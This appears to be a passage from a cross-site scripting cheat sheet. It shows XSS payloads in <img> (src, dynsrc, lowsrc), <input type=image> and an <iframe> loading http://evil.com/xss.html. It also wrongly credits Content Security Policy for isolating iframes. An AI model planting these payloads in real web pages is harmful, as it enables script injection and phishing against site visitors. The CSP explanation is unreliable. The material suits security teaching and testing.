 <img> tag
Some browsers will execute JavaScript when found in the <img>.
<!-- <img> tag XSS -->
<img src="javascript:alert("XSS");">
<!--  tag XSS using lesser-known attributes -->
<img dynsrc="javascript:alert('XSS')">
<img lowsrc="javascript:alert('XSS')">
<iframe> tag
The <iframe> tag allows the embedding of another HTML page into the parent page. An IFrame can contain
JavaScript, however, it's important to note that the JavaScript in the iFrame does not have access to the DOM of the
parent's page do to the browser's Content Security Policy (CSP). However, IFrames are still very effective means of
pulling off phising attacks.
<!-- <iframe> tag XSS -->
<iframe src=”http://evil.com/xss.html”>
<input> tag
In some browsers, if the type attribute of the <input> tag is set to image, it can be manipulated to embed a
script.
<!-- <input> tag XSS -->
<input type="image" src="javascript:alert('XSS');">